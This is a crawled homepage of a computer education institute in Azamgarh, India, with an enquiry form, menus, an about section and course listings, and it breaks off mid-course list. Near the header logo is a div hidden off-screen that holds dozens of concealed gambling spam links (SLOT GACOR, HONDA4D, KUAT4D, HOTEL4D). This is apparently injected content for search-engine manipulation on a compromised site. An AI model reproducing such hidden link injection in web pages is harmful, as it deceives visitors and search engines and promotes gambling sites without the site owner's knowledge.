

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/aijan/css/material-design-iconic-font.min.css
body_size: 11222
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://sanctuariesinteriordesign.com/"rel="dofollow">HONDA4D</a><br><a href="https://solarcore.tech/contact-us/"rel="dofollow">SLOT ONLINE</a><br><a href="https://solarcore.tech/solarcore-marketplace/"rel="dofollow">SLOT GACOR</a><br><a href="https://svenskaskolanlissabon.com/ansokningsformular/"rel="dofollow">SLOT GACOR</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
